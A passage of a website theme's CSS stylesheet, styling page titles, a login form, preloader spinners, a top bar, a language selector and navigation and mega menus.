	background: #fbfbfb;
}
.page_title.has_bg_image {
	padding: 50px 0;
}
.page_title.has_bg_image.member_header {
	padding: 150px 0 145px;
}
.page_title.has_bg_image::after {
	background: rgba(255, 255, 255, 0.1);
	content: "";
	display: block;
	height: 1px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.page_title.has_bg_image h1 {
	letter-spacing: 1px;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	text-transform: uppercase;
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 35px;
	font-weight: 500;
}
.page_title h1 {
	color: #888;
	float: left;
	clear: both;
	font-size: 30px;
	font-weight: 300;
	margin: 0;
	padding: 36px 0;
	text-transform: capitalize;
	font-family: "lato", sans-serif;
}
.page_title .breadcrumbs {
	float: right;
	line-height: 40px;
	margin: 35px 0 30px;
	font-size: 12px;
	color: #888;
}
.page_title .breadcrumbs a {
	color: #888;
}
.page_title .breadcrumbs a:hover {
	color: #444444;
}
.page_title .breadcrumbs .crumbs-spacer {
	color: #ccc;
	margin: 0 4px;
	vertical-align: middle;
}
.white_section.page_title h1, .white_section.page_title .breadcrumbs, .white_section.page_title .breadcrumbs a, .white_section.page_title .breadcrumbs a:hover {
	color: #fff;
}
blockquote {
	padding: 20px 0;
	position: relative;
	margin: 30px 0;
	font-size: 17.5px;
	line-height: 32px;
}
blockquote.font_kalam {
	font-family: "Kalam", cursive;
	font-size: 2.5em;
	line-height: 50px;
	margin: 0 auto;
	text-align: center;
	padding: 0;
}
blockquote footer {
	font-size: 20px;
}
blockquote p {
	line-height: inherit;
}
blockquote > i {
	color: #1ccdca;
	font-size: 32px;
	position: absolute;
	top: 28px;
}
blockquote .quote_text {
	color: #888;
	display: block;
	font-style: italic;
	font-weight: 300;
	padding-left: 45px;
}
.white_section blockquote {
	color: rgba(0, 0, 0, 0.7);
}
/*-------------------------------------------------------------
                    Small Title			
-------------------------------------------------------------*/
.small_title {
	margin-bottom: 20px;
	margin-top: 20px;
	position: relative;
}
.small_title:after {
	background: #eee;
	content: "";
	display: block;
	height: 1px;
	left: 0;
	position: absolute;
	top: 50%;
	width: 100%;
}
.small_title .small_title_con {
	background: #fff;
	display: inline-block;
	padding-right: 15px;
	position: relative;
	z-index: 1;
}
.small_title.align_right .small_title_con {
	padding-left: 15px;
	padding-right: 0;
	direction: rtl;
}
.small_title.align_right .s_icon {
	direction: ltr;
}
.small_title.align_right .s_icon {
	margin-left: 10px;
	margin-right: 0;
}
.small_title .small_title_con .s_text {
	color: #999;
	font-size: 13px;
	text-transform: uppercase;
}
.small_title .s_icon {
	color: #b5b5b5;
	display: inline-block;
	font-size: 15px;
	height: 40px;
	line-height: 40px;
	text-align: left;
	margin-right: 7px;
}
.internal_post_con .small_title .small_title_con .s_text {
	color: #555555;
}
.centered .small_title_con {
	padding-left: 15px;
}
.bg_gray .small_title .small_title_con {
	background: #f9fafc;
}
.page_title + .bg_gray {
	border-top: medium none;
}
/*-------------------------------------------------------------
                    Magnific Lightbox				
-------------------------------------------------------------*/
.magnific-popup {
	display: inline-block;
	position: relative;
	overflow: hidden;
}
.ajax_content_container {
	background: #fff;
	margin: 0 auto;
	width: 50%;
}
.hm_script_loaded .ajax_content_container {
	opacity: 0;
}
.small-dialog h2 {
	font-weight: 400;
	font-size: 2em;
	padding: 0 0 17px;
	margin: 0;
}
.boxedcontainer {
	max-width: 1170px;
	margin: auto;
	padding: 0px 30px;
}
/*-------------------------------------------------------------
                    Revolution Slider	
-------------------------------------------------------------*/
.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0;
	clear: both;
}
.tp-banner {
	width: 100%;
	position: relative;
}
.tp-banner-fullscreen-container {
	width: 100%;
	position: relative;
	padding: 0;
}
/*-------------------------------------------------------------
                    404 Page	
-------------------------------------------------------------*/
.page404 {
	color: #1ccdca;
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 300px;
	text-align: center;
	position: relative;
}
/*-------------------------------------------------------------
                    Login Page	
-------------------------------------------------------------*/
.lfc_user_row {
	position: relative;
}
.lfc_user_row:not(:last-of-type) {
	margin-bottom: 20px;
}
.lfc_user_row input[type="text"], .lfc_user_row input[type="password"] {
	color: #888;
	font-weight: 500;
	padding-left: 40px;
	width: 100%;
}
.lfc_user_row input.input_no_icon {
	padding-left: 13px;
}
.login_form_colored {
	background: #fff;
	border: 1px solid #e1e1e1;
	padding: 20px;
	position: relative;
}
.login_form_colored input[type="checkbox"] {
	display: inline-block;
	margin: 3px 5px 4px 0;
}
.login_form_colored .remember-box {
	display: inline-block;
	font-size: 13px;
	line-height: 20px;
	padding: 10px 0;
}
.login_form_colored label {
	display: block;
	text-align: left;
}
i.lfc_icon {
	bottom: 1px;
	display: block;
	font-size: 14px;
	height: 100%;
	color: #1ccdca;
	left: 1px;
	line-height: 39px;
	position: absolute;
	text-align: center;
	top: 1px;
	width: 40px;
}
.lfc_forget_pass {
	background: #F9F9F9;
	border-top: 1px solid #e1e1e1;
	color: #888;
	display: block;
	font-size: 13px;
	margin: 20px -20px -20px;
	padding: 15px 20px;
	text-align: left;
}
.lfc_forget_pass:hover {
	color: #555555;
}
.lfc_header {
	background: #F9F9F9;
	border-bottom: 1px solid #e1e1e1;
	color: #555555;
	display: block;
	margin: -20px -20px 0;
	padding: 15px 20px;
	text-transform: uppercase;
}
.login_flip {
	position: absolute;
	width: 100%;
}
.flip_top {
	z-index: 3;
}
/*-------------------------------------------------------------
                    Lists
-------------------------------------------------------------*/
ul.list1 {
	padding: 20px 0;
}
ul.list1 li {
	float: left;
	margin-bottom: 20px;
	padding: 0 27px;
	position: relative;
	width: 50%;
}
ul.list1 li:after {
	background: #1ccdca;
	height: 18px;
	position: absolute;
	width: 18px;
	content: "\f105";
	font-family: idealtheme;
	color: #fff;
	text-align: center;
	font-size: 11px;
	line-height: 18px;
	left: 0;
	top: 1px;
	text-indent: 1px;
}
ul.list1.black li:after {
	background: rgba(0, 0, 0, 0.5);
}
ul.list1.red li:after {
	background: #e74c3c;
}
ul.list1.list3cols li {
	width: 33.3333%;
}
ul.list1.listfullcols li {
	width: 100%;
	float: none;
}
.list2 {
	list-style-type: none;
	margin-top: 20px;
}
.list2 li {
	list-style-type: none;
}
.list2 li i {
	color: #1ccdca;
	display: inline-block;
	font-size: 24px;
	margin-bottom: 5px;
	margin-right: 7px;
	vertical-align: top;
}
.list3 > li {
	list-style: none;
	position: relative;
	padding: 0 0 0 27px;
	margin-bottom: 10px;
}
.list3 > li .arrow {
	background: #e74c3c;
	color: #fff;
	display: inline-block;
	font-size: 9px;
	height: 18px;
	line-height: 19px;
	margin: 0 10px 10px 0px;
	text-align: center;
	text-indent: 1px;
	width: 18px;
}
.list3 li:after {
	background: #e74c3c;
	color: #fff;
	content: "\e095";
	font-family: idealtheme;
	font-size: 9px;
	height: 18px;
	left: 0;
	line-height: 18px;
	position: absolute;
	text-align: center;
	text-indent: 1px;
	top: 3px;
	width: 18px;
}
.list4 > li {
	list-style: outside none none;
	margin-bottom: 15px;
}
.list4 > li > i {
	color: #1ccdca;
	font-size: 18px;
	margin-right: 8px;
}
.list4 > li > b {
	color: #666;
	margin-right: 10px;
	text-transform: uppercase;
}
/*-------------------------------------------------------------
                    Preloader
-------------------------------------------------------------*/
.preloader2 #preloader, .preloader1 #preloader, .preloader3 #preloader {
	display: block;
}
#preloader {
	background: #ffffff;
	bottom: 0;
	display: none;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1000000;
}
/*-------------------------------------------------[ Preloader - Style 1 ]------*/
.preloader1 .spinner {
	font-size: 10px;
	height: 60px;
	left: 50%;
	margin: -30px 0 0 -25px;
	position: fixed;
	text-align: center;
	top: 50%;
	width: 57px;
	-webkit-transform: translateZ(0);
}
.preloader1 .spinner > div {
	background-color: #1ccdca;
	height: 100%;
	width: 6px;
	display: inline-block;
	margin-right: 3px;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out;
}
.preloader1 .spinner .sk-dot2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.preloader1 .spinner .rect3 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}
.preloader1 .spinner .rect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.preloader1 .spinner .rect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
@-webkit-keyframes stretchdelay {
 0%,  40%,  100% {
 -webkit-transform: scaleY(0.4);
}
 20% {
 -webkit-transform: scaleY(1);
}
}
@keyframes stretchdelay {
 0%,  40%,  100% {
 transform: scaleY(0.4);
 -webkit-transform: scaleY(0.4);
}
 20% {
 transform: scaleY(1);
 -webkit-transform: scaleY(1);
}
}
/*-------------------------------------------------[ Preloader - Style 2 ]------*/
.preloader2 .spinner {
	height: 40px;
	left: 50%;
	margin: -20px 0 0 -20px;
	position: fixed;
	text-align: center;
	top: 50%;
	width: 40px;
	-webkit-animation: sk-chasingDotsRotate 2s infinite linear;
	animation: sk-chasingDotsRotate 2s infinite linear;
	-webkit-transform: translateZ(0);
}
.preloader2 .spinner .sk-dot1, .preloader2 .spinner .sk-dot2 {
	width: 60%;
	height: 60%;
	display: inline-block;
	position: absolute;
	top: 0;
	background-color: #1ccdca;
	border-radius: 100%;
	-webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;
	animation: sk-chasingDotsBounce 2s infinite ease-in-out;
}
.preloader2 .spinner .sk-dot2 {
	top: auto;
	bottom: 0px;
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}
@-webkit-keyframes sk-chasingDotsRotate {
 100% {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);
}
}
@keyframes sk-chasingDotsRotate {
 100% {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);
}
}
@-webkit-keyframes sk-chasingDotsBounce {
 0%,  100% {
 -webkit-transform: scale(0);
 transform: scale(0);
}
 50% {
 -webkit-transform: scale(1);
 transform: scale(1);
}
}
@keyframes sk-chasingDotsBounce {
 0%,  100% {
 -webkit-transform: scale(0);
 transform: scale(0);
}
 50% {
 -webkit-transform: scale(1);
 transform: scale(1);
}
}
/*-------------------------------------------------[ Preloader - Style 3 ]------*/
.preloader3 .spinner {
	height: 80px;
	left: 50%;
	margin: -40px 0 0 -40px;
	position: fixed;
	top: 50%;
	width: 80px;
	-webkit-transform: translateZ(0);
}
.preloader3 .spinner .sk-dot1 {
	opacity: 0;
	border: 4px solid #1ccdca;
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	-webkit-animation: cirlePreloader 1.3s infinite ease-in-out;
	animation: cirlePreloader 1.3s infinite ease-in-out;
}
.preloader3 .spinner .sk-dot2 {
	opacity: 0;
	border: 4px solid #1ccdca;
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	-webkit-animation: cirlePreloader 1.3s infinite 0.4s ease-in-out;
	animation: cirlePreloader 1.3s infinite 0.4s ease-in-out;
}
@-webkit-keyframes cirlePreloader {
 0% {
 opacity: 1;
 -webkit-transform: scale(0);
}
 100% {
 opacity: 0;
 -webkit-transform: scale(1);
}
}
@-moz-keyframes cirlePreloader {
 0% {
 opacity: 1;
 -moz-transform: scale(0);
}
 100% {
 opacity: 0;
 -moz-transform: scale(1);
}
}
@keyframes cirlePreloader {
 0% {
 opacity: 1;
 transform: scale(0);
}
 100% {
 opacity: 0;
 transform: scale(1);
}
}
/*-------------------------------------------------------------
       Top Bar	
-------------------------------------------------------------*/
.topbar {
	/*background: #101215;*/
	background: #f9f9f9;
	position: relative;
	z-index: 1001;
	border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}
.top-socials {
	text-align: right;
}
.top_expande {
	background: #fff;
	border-top: 1px solid #e4e4e4;
	display: none;
	height: 20px;
	width: 100%;
	cursor: pointer;
	color: #1ccdca;
	position: relative;
	font-size: 16px;
}
.top_expande.not_expanded {
	background: #F9F9F9;
}
.top_expande i {
	left: 50%;
	margin-left: -4px;
	position: absolute;
	top: 1px;
}
.top_expande.not_expanded i.no_exp, .top_expande:not(.not_expanded) i.exp {
	opacity: 1;
}
.top_expande.not_expanded i.exp, .top_expande i.no_exp {
	opacity: 0;
}
.topbar.white_topbar {
	background: #fff;
}
.topbar.large_topbar {
	padding: 25px 0;
}
.topbar .top_login > i {
	font-size: 13px;
}
.topbar #logo > a {
	max-height: 60px;
	display: inline-block;
	vertical-align: top;
}
.topbar #logo > a img {
	display: block;
	max-width: 100%;
	position: relative;
	vertical-align: top;
	max-height: 60px;
}
.top_details .title, .top_details .title a, .top_details > span > a, .top_details > span, .top_details > div, .top_details > div > a {
	color: #777777;
}
.top_details > span > a {
	text-transform: uppercase;
}
.top_details > span .icon.ico-key8 {
	font-size: 13px;
}
.top_details > span, .top_details > div {
	display: inline-block;
	margin-right: 40px;
	padding: 12px 0;
	font-size: 11px;
}
.top_details .title {
	margin: 0 5px 0 0px;
	text-transform: uppercase;
}
.top_details > span .icon {
	margin-right: 8px;
}
.top_details .top_login_title {
	margin-right: 0;
}
.top-socials > a {
	color: #808c8c;
	display: inline-block;
	font-size: 14px;
	height: 32px;
	line-height: 34px;
	margin-top: 4px;
	outline: medium none;
	position: relative;
	text-align: center;
	text-decoration: none;
	width: 32px;
	z-index: 1;
}
.top-socials > a:hover {
	color: #fff;
	z-index: 10;
}
.top-socials > a > span.soc_name {
	opacity: 0;
	background: #070809;
	display: block;
	font-size: 12px;
	height: 32px;
	left: 14px;
	line-height: 31px;
	color: #808c8c;
	position: absolute;
	top: 0;
	z-index: 0;
	font-style: italic;
}
.top-socials > a > span.soc_icon_bg {
	background: #000000;
	display: block;
	content: "";
	width: 32px;
	height: 32px;
	line-height: 32px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	opacity: 0;
}
.top-socials > a > i {
	position: relative;
	z-index: 1;
}
.top-socials > a:hover > span.soc_name {
	width: auto;
	padding-left: 28px;
	opacity: 1;
}
.top-socials > a:hover > span.soc_icon_bg {
	top: 0px;
	left: 0px;
	opacity: 1;
}
.top-socials > a:last-child > span.soc_name{ 
	right: 11px;
	left: auto;
}
.top-socials > a:last-child:hover > span.soc_name {
    padding-left: 12px;
	padding-right: 28px;
}
.top-socials a:last-child span.soc_name:before {
    display: none;
}
.top-socials span.soc_name:after, .top-socials span.soc_name:before {
	background: #070809;
	content: "";
	display: block;
	height: 32px;
	position: absolute;
	top: 0;
	width: 32px;
	z-index: -1;
}
.top-socials span.soc_name:after {
	right: -12px;
}
.top-socials span.soc_name:before {
	left: -14px;
}
.zoom-anim-dialog.login_popup {
	background: none;
	padding: 0;
}
/*-------------------------------------------------------------
                   Light Header - Top Bar
-------------------------------------------------------------*/
.light_header .topbar {
	background: #f9f9f9;
	border-bottom: 1px solid #e4e4e4;
}
.light_header .top-socials > a > span.soc_icon_bg {
	background: rgba(0, 0, 0, 0.15);
}
.light_header .top-socials span.soc_name:after, .light_header .top-socials span.soc_name:before, .light_header .top-socials > a > span.soc_name {
	background: #1ccdca;
	color: #fff;
}
.topbar.topbar_colored {
	background: #1ccdca;
	border-bottom: none;
}
.topbar_colored .top_details .title, .topbar_colored .top_details .title a, .topbar_colored .top_details > span > a, .topbar_colored .top_details > span, .topbar_colored .top_details > div > a, .topbar_colored .top_details > div {
	color: #fff;
}
.topbar_colored .top-socials > a {
	color: #fff;
}
.topbar_colored .top-socials span.soc_name:after, .topbar_colored .top-socials span.soc_name:before, .topbar_colored .top-socials > a > span.soc_name {
	background: #00918f;
	color: #fff;
	text-shadow: none;
}
.topbar_colored .top-socials > a > span.soc_icon_bg {
	background: rgba(0, 0, 0, 0.15);
}
/*-------------------------------------------------------------
                   Light Header ( Language Select )
-------------------------------------------------------------*/
.light_header .languages-select .languages-panel-con {
	background: #1ccdca;
}
.light_header .languages-select li a, .light_header .languages-select .languages-panel-con .lang_checked {
	color: #fff;
}
.topbar_colored .languages-select .languages-panel-con {
	background: #00918f;
}
/*-------------------------------------------------------------
                   Top Bar ( languages select )
-------------------------------------------------------------*/
.languages-select {
	margin-right: 40px;
	position: relative;
	z-index: 10;
}
.languages-select > span {
	cursor: pointer;
	text-transform: uppercase;
}
.languages-select > span i {
	display: inline-block;
	font-size: 13px;
	margin: 1px 8px 0 0;
	vertical-align: top;
}
.languages-select .languages-panel {
	left: 0;
	margin: 7px 0 0;
	min-width: 135px;
	opacity: 0;
	padding-top: 5px;
	pointer-events: none;
	position: absolute;
	display: block;
}
.languages-select .lang_checked {
	color: #1ccdca;
	float: right;
	margin-top: 3px;
}
.languages-select .languages-panel-con {
	margin: 0px 0px 0px 0px;
	position: relative;
}
.languages-select:hover .languages-panel {
	opacity: 1;
	pointer-events: auto;
}
.languages-select li a {
	color: #444444;
	display: block;
	font-size: 13px;
	font-style: italic;
	padding: 5px 12px 7px;
}
.languages-select li.active a, .languages-select li a:hover {
	background: rgba(0, 0, 0, 0.1);
}
/*-------------------------------------------------------------
       Navigation	
-------------------------------------------------------------*/
#navigation_bar {
	background: #1a2023;
	position: relative;
	z-index: 1000;
	-webkit-transform: translateZ(0);
}
#navy {
	font-size: 12px;
	text-transform: uppercase;
}
#navy li {
	float: left;
	position: relative;
}
#navy ul {
	z-index: 1;
	background: #fff;
	border: 1px solid #E4E4E4;
	left: 0;
	position: absolute;
	width: 220px;
}
#navy ul li {
	width: 100%;
}
#navy ul li a {
	position: relative;
	color: #555555;
	display: block;
	font-weight: 500;
	line-height: 40px;
	padding: 0 15px;
	border-bottom: 1px solid #e2e2e2;
}
#navy ul li .parent_arrow {
	position: absolute;
	right: 11px;
	top: 16px;
}
#navy ul li .mega_arrow {
	background-image: url("../images/m_d_arrow.png");
	height: 9px;
	position: absolute;
	right: 20px;
	width: 9px;
}
#navy ul li .normal_menu_arrow {
	background-image: url("../images/m_s_arrow.png");
	height: 9px;
	position: absolute;
	width: 5px;
}
#navy ul li.tab_menu_item.active .mega_arrow {
	background-image: url("../images/m_d_arrow_white.png");
}
#navy ul li.normal_menu a:after {
	left: -1px;
}
#navy ul li ul {
	left: 100%;
	top: 0;
}
#navy ul li.normal_menu ul {
	top: -1px;
}
#navy ul li:not(.image_menu_slide) a:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 1px;
}
#navy > li:hover a:after, #navy > li.current_page_item > a:after {
	width: 100%;
}
#navy > li > a {
	position: relative;
	color: #fff;
	display: block;
}
#navy > li > a:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	background: #1ccdca;
	height: 1px;
	width: 0;
}
#navy > li > a > span {
	padding: 28px 20px;
	display: block;
	font-weight: 600;
}
#navy > li > a > span.parent_arrow.normal_menu_arrow {
	display: none;
}
#navy ul li a:hover {
	background: rgba(0, 0, 0, 0.02);
}
#navy ul li a:hover, #navy ul li a:hover > .parent_arrow, #navy ul li a:hover i.menu_icon {
	color: #1ccdca;
}
#navy ul li a:hover:after {
	opacity: 1;
}
#navy ul li a i.menu_icon {
	font-size: 14px;
	margin-right: 10px;
	color: #aaa;
}
#navy ul li:last-child > a, #navy ul.mega_menu li > a {
	border-bottom: none;
}
#navy li.normal_menu ul:after, #navy li.has_mega_menu > ul:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 1px;
	left: -1px;
	min-width: 100%;
	position: absolute;
	top: -1px;
	width: 220px;
}
#navy .tab_menu {
	border-top-width: 0px;
}
#navy .tab_menu_item.active > a:hover i {
	color: #fff;
}
#navy ul.mega_menu li:not(.go-back) > a:before, #navy .img_menu_i > a span:before {
	background-image: url("../images/m_s_arrow.png");
	content: "";
	display: block;
	height: 9px;
	position: absolute;
	width: 5px;
}
#nav_menu:not(.mobile_menu) #navy > li.current_page_item > a:not(.nav_trigger) > span, #nav_menu:not(.mobile_menu) #navy > li:hover > a:not(.nav_trigger) > span {
	background: rgba(255, 255, 255, 0.02);
}
#navy ul.mega_menu li.has-children > a:hover > .mega_toltip, #navy .tab_menu_item:not(.active) > a:hover > .mega_toltip {
	opacity: 1;
	right: 40px;
}
#navy > li.current_page_item > a:not(.nav_trigger), #navy > li:hover > a:not(.nav_trigger), #navy > li.current > a, .light_header #navy > li.current > a {
	color: #1ccdca;
}
.light_header:not(.dark_sup_menu) #nav_menu:not(.mobile_menu) .tab_menu, .light_header:not(.dark_sup_menu) #nav_menu:not(.mobile_menu) #navy > li > .mega_menu {
	border-top: 1px solid #E4E4E4;
}
#navy .has_mega_menu ul.mega_menu, #navy ul.image_menu, #navy ul.tab_menu, #navy li.normal_menu ul {
	display: none;
}
#navy li.has_mega_menu, #navy li.has_tab_menu, #navy li.has_image_menu {
	position: inherit;
}
#top_cart + .top_search {
	right: 68px;
}
#top_cart + .top_search.large_top_search {
	padding-left: 83px;
}
#site_header + div, #site_header + section {
	clear: both;
}
.one_page_site #main_nav:not(.has_mobile_menu) {
	float: right;
}
.sticky_menu #navigation_bar {
	width: 100%;
	left: 0;
	right: 0;
}
.light_header #navigation_bar {
	background: #fff;
	border-bottom: 1px solid #E4E4E4;
}
/*-------------------------------------------------------------
       Mobile Menu Trigger	
-------------------------------------------------------------*/
.mobile_menu_trigger {
	display: none;
}
.nav_trigger {
	border: 1px solid rgba(255, 255, 255, 0.1);
	display: block;
	height: 38px;
	position: absolute;
	right: 0px;
	width: 38px;
	z-index: 3;
	font-size: 0;
}
.nav_trigger span, .nav_trigger span:before, .nav_trigger span:after {
	position: absolute;
	display: inline-block;
	height: 1px;
	width: 17px;
	background: #ccc;
}
.nav_trigger span {
	position: absolute;
	top: 19px;
	right: 10px;
	margin-top: -1px;
	padding: 0;
	-webkit-transition: background 0.3s 0.3s;
	-moz-transition: background 0.3s 0.3s;
	transition: background 0.3s 0.3s;
}
.nav_trigger span:before, .nav_trigger span:after {
	content: '';
	right: 0;
	-webkit-transform-origin: 0% 50%;
	-moz-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	-o-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-transition: -webkit-transform 0.3s 0.3s;
	-moz-transition: -moz-transform 0.3s 0.3s;
	transition: transform 0.3s 0.3s;
}
.nav_trigger span:before {
	top: -6px;
}
.nav_trigger span:after {
	top: 6px;
}
.nav_trigger.nav-is-visible span {
	background: rgba(46, 50, 51, 0);
}
.nav_trigger.nav-is-visible span:before {
	-webkit-transform: translateX(3px) translateY(0px) rotate(45deg);
	-moz-transform: translateX(3px) translateY(0px) rotate(45deg);
	-ms-transform: translateX(3px) translateY(0px) rotate(45deg);
	-o-transform: translateX(3px) translateY(0px) rotate(45deg);
	transform: translateX(3px) translateY(0px) rotate(45deg);
}
.nav_trigger.nav-is-visible span:after {
	-webkit-transform: translateX(3px) translateY(0px) rotate(-45deg);
	-moz-transform: translateX(3px) translateY(0px) rotate(-45deg);
	-ms-transform: translateX(3px) translateY(0px) rotate(-45deg);
	-o-transform: translateX(3px) translateY(0px) rotate(-45deg);
	transform: translateX(3px) translateY(0px) rotate(-45deg);
}
#top_cart + #main_nav .nav_trigger, .top_search + #main_nav .nav_trigger {
	right: 53px;
}
#top_cart + .top_search + #main_nav .nav_trigger {
	right: 122px;
}
.one_page_site .nav_trigger {
	right: 0;
}
/*-------------------------------------------------------------
       Mega Menu	
-------------------------------------------------------------*/
.mega_toltip {
	background: rgba(0, 0, 0, 0.3);
	color: #fff;
	font-size: 10px;
	letter-spacing: 1px;
	line-height: 13px;
	padding: 4px 6px;
	position: absolute;
	right: 30px;
	opacity: 0;
}
#navy ul.mega_menu {
	border-top: medium none;
	left: 15px;
	max-width: 1140px;
	overflow: hidden;
	position: absolute;
}
#navy ul.mega_menu li {
	position: static;
}
#navy ul.mega_menu > li:last-child > a {
	margin-bottom: 0;
}
#navy ul.mega_menu > li a {
	padding: 0 30px 0px 38px;
}
#navy ul.mega_menu > li > a {
	color: #1ccdca;
}
#navy ul.mega_menu > li ul {
	border: none;
	box-shadow: none;
	left: auto;
	position: relative;
	top: auto;
	width: auto;
}
#navy ul.mega_menu > li {
	height: 100%;
	overflow: hidden;
	clear: none;
	float: left;
	width: 25%;
	position: relative;
	border-right: 1px solid #E4E4E4;
	padding: 15px 0;
}
#navy ul.mega_menu > li:last-child {
	border-right: none;
}
#navy ul.mega_menu > li > ul:after {
	background: none;
}
#navy ul.mega_menu li.go-back > a {
	color: #aaa;
}
#navy ul.mega_menu li.go-back > a:before {
	background-image: url("../images/d_m_d_arrow_back.png");
	background-repeat: no-repeat;
	content: "";
	display: block;
	height: 9px;
	position: absolute;
	width: 9px;
	left: 19px;
}
#navy ul.mega_menu li a:before {
	left: 22px;
	top: 15px;
}
#navy ul.mega_menu .moves-out > li > a {
	transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
}
#navy ul.mega_menu ul ul {
	border: medium none;
	box-shadow: none;
	height: auto;
	left: 1px;
	position: absolute;
	top: 0;
	width: 100%;
	-webkit-transition: -webkit-transform 0.3s;
	-moz-transition: -moz-transform 0.3s;
	transition: transform 0.3s;
}
#navy ul.mega_menu ul ul.is-hidden {
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/*-------------------------------------------------------------
       Tabs Menu	
-------------------------------------------------------------*/
#navy .tab_menu {
	left: 15px;
	max-width: 1140px;
	width: 100%;
}
#navy .tab_menu .tab_menu_con {
	clear: both;
	float: left;
	width: 100%;
	height: 100%;
}
#navy .tab_menu .tab_menu_list {
	border-right: 1px solid #eee;
	border-bottom: none;
	border-top: none;
	border-left: none;
	box-shadow: none;
	left: 0;
	position: static;
	width: 25%;
	padding: 15px 0 30px;
	height: 100%;
}
#navy .tab_menu .tab_menu_item {
	clear: left;
	float: none;
	position: static;
	width: 100%;
}
#navy .tab_menu .tab_menu_item > a {
	padding: 0 22px;
}
#navy .tab_menu .tab_menu_item > a .parent_arrow {
	right: 20px;
}
#navy .tab_menu .tab_menu_item > a:hover {
	color: #1ccdca;
}
#navy .tab_menu .tab_menu_item.active > a {
	background: #1ccdca;
	color: #fff;
}
#navy .tab_menu .tab_menu_item.active > a i {
	color: #fff;
}
#navy .tab_menu .tab_menu_item:not(.active) > a:hover i {
	color: #1ccdca;
}
#navy .tab_menu .tab_menu_item.active > ul {
	display: block;
}
#navy .tab_menu .tab_menu_item > ul {
	display: none;
}
#navy .tab_menu .tab_menu_list > li > ul {
	background: none;
	border: none;
	box-shadow: none;
	left: 25%;
	position: absolute;
	width: 75%;
}
#navy .tab_menu .tab_menu_list > li > ul > li > ul li {
	clear: both;
	float: none;
}
#navy .tab_menu .tab_menu_list > li > ul.html_content_menu > li {
	padding: 15px 20px;
	width: 100%;
}
#navy .tab_menu .tab_menu_list > li > ul > li > ul {
	height: auto;
	left: 0;
	position: relative;
	top: 100%;
	background: none;
	border: none;
	box-shadow: none;
	top: 0;
}
#nav_menu:not(.mobile_menu) .tab_menu_list > li > ul > li:not(.image_menu_slide) {
	clear: none;
	float: left;
	padding: 15px 0;
	width: 33.3333%;
}
/*-------------------------------------------------------------
       Images Slider Menu	
-------------------------------------------------------------*/
#navy .image_menu {
	left: 0;
	width: 100%;
	overflow: hidden;
}
#navy .image_menu .owl-next {
	right: -27px;
	border-left-width: 0;
}
#navy .image_menu .owl-next:after {
	box-shadow: 0 0 9px #ccc;
	content: "";
	display: block;
	height: 100%;
	left: -20px;
	position: absolute;
	top: 0;
	width: 20px;
}
#navy .image_menu .owl-prev {
	left: -27px;
	border-right-width: 0;
}
#navy .image_menu .owl-prev:after {
	box-shadow: 0 0 9px #ccc;
	content: "";
	display: block;
	height: 100%;
	right: -20px;
	position: absolute;
	top: 0;
	width: 20px;
}
#navy .image_menu .owl-prev, #navy .image_menu .owl-next {
	background: #fff;
	text-align: center;
	border: 1px solid #eee;
	-moz-box-shadow: 0 8px 20px 4px rgba(0, 0, 0, 0.07);
	-webkit-box-shadow: 0 8px 20px 4px rgba(0, 0, 0, 0.07);
	box-shadow: 0 8px 20px 4px rgba(0, 0, 0, 0.07);
	color: #1ccdca;
	font-size: 17px;
	height: 145px;
	line-height: 145px;
	overflow: hidden;
	position: absolute;
	top: 20px;
	width: 27px;
	display: none;
}
#navy .image_menu .has_sub_img .owl-prev, #navy .image_menu .has_sub_img .owl-next {
	display: block;
	font-size: 13px;
	text-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
}
#navy .image_menu .owl-pagination {
	display: none;
}
#navy .image_menu .owl-wrapper-outer {
	z-index: 1;
}
#navy .image_menu .image_menu_slide > .owl-wrapper-outer:after {
	background: #fff;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 20px;
}
#navy .image_menu .has_sub_img .owl-controls:before {
	border: 4px solid rgba(0, 0, 0, 0.4);
	content: "";
	display: block;
	height: 48px;
	left: -4px;
	position: absolute;
	top: -4px;
	width: 48px;
}
#navy .image_menu .owl-buttons:after {
	clear: both;
	content: "";
	display: block;
	height: 0;
	overflow: hidden;
}
#navy .image_menu .owl-carousel:after {
	background: #fff;
	content: "";
	display: block;
	height: 100%;
	right: 0;
	position: absolute;
	top: 0;
	width: 20px;
	z-index: 1;
}
#navy .image_menu .img_menu_i {
	padding: 20px 10px 5px;
}
#navy .image_menu .img_menu_i:last-child {
	border-right: none;
}
#navy .image_menu .img_menu_i > a {
	border-bottom: none;
	padding: 0;
}
#navy .image_menu .img_menu_i > a.menu_imgs {
	background: rgba(0, 0, 0, 0.4);
	color: #fff;
	display: block;
	padding: 0 10px;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 1;
